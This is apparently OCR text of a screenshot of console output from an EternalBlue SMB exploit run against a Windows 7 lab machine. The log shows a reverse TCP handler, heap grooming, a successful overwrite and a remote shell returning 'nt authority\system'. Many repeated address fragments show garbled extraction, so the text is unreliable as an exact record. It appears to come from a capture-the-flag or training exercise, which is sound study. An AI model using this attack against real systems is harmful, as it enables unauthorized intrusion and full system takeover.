 Started reverse 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
10.10 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
.10.40:445 
TCP handler on 10.10.14.19:4444 
Connecting to target for exploitation. 
Connection established for exploitation. 
Target OS selected valid for OS indicated by SMB reply 
CORE raw buffer dump (42 bytes) 
OXOOOOOOOO 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 profes 
oxoooooolo 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 serv 
69 63 65 20 50 61 63 6b 20 31 
ice Pack 1 
Target arch selected valid for arch indicated by DCE/RPC reply 
Trying exploit with 12 Groom Allocations. 
Sending all but last fragment of exploit packet 
Starting non-paged pool grooming 
Sending SMBv2 buffers 
Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer. 
Sending final SMBv2 buffers. 
Sending last fragment of exploit packet! 
Receiving response from exploit packet 
ETERNALBLUE overwrite completed successfully (OXCOOOOOOD) ! 
Sending egg to corrupted connection. 
Triggering free of corrupted buffer. 
command shell session 1 opened (10.10.14.19:4444 10.10.10.40:49158) at 2021-04-11 12:42:42 
10.10.10.40:445 
10.10.10.40:445 
10.10.10.40:445 
whoami 
whoami 
nt authority\system 
C: \Windows\system32> 
-0400 